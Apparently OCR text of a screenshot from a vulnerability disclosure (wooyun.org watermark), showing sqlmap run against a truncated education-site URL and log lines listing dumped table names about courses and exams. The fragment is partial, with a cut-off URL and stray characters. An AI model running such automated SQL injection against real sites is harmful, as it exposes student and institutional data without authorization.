 选定 C:\Windows\system32\cmd.exe - c:\python27\python.exe sqlmap.py -u "http://edua...
[23:51:01] [INFO] resumed: JOB_STUDENTCH_INC_20150917
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 23
[23:51:01] [INFO] resumed: JS_T_CREATEUNITS_SOURCE
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 22
[23:51:01] [INFO] resumed: KW_COURSEEXAM_EXAMNAME
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 25
[23:51:01] [INFO] resumed: KW_COURSEEXAM_PATROLSEXAM
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 18
[23:51:01] [INFO] resumed: KW_COURSEEXAM_PLAN
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 24
[23:51:01] [INFO] resumed: KW_COURSEEXAM_PRINTBATCH
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 26
[23:51:01] [INFO] resumed: KW_COURSEEXAM_PRINTBOOKING
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 25
[23:51:01] [INFO] resumed: KW_COURSEEXAM_PRINTCOURSE
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 25
[23:51:01] [INFO] resumed: KW_COURSEEXAM_PRINTRECORD
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 18
[23:51:01] [INFO] resumed: KW_COURSEEXAM_ROOM
[23:51:01] [INFO] retrieving the length of query output
[23:51:01] [INFO] resumed: 25
[23:51:01] [INFO] resumed: KW_COURSEEXAM_ROOMARRANGE
[23:51:01] [INFO] retrieving the length of query output
www.wooyun.org
半: